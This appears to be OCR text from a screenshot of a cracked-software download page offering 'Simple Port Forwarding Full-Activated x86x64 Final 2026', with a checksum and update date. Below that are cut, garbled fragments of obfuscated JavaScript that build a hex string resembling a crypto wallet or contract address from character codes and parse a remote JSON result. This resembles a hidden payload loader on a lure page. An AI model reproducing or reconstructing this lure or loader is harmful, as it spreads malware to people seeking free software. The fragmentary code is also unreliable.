
Simple Port Forwarding Full-Activated
x86x64 Final 2026
🔒 Hash checksum:
1808066aa97dbcacaaa58a96f18fbf15
📆 Last updated: 2026-06-24
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr